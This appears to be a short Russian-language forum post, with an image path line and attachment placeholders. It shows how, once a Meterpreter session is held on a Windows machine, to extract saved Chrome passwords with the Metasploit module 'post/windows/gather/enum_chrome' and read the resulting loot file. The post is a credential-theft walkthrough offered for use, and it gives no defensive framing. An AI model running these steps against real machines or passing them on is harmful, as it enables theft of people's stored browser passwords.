
Давайте же посмотрим, как мы можем вытащить эти
пароли мощью прекрасного метерпретера.
Каким либо образом получаем сессию метерпретера
Посмотреть вложение 7218
А далее используем следующий модуль
Код:
run post/windows/gather/enum_chrome
Посмотреть вложение 7219
После чего смотрим исходный файл
Код:
cat /root/.msf4/loot/20170122102848_default_192.168
Посмотреть вложение 7220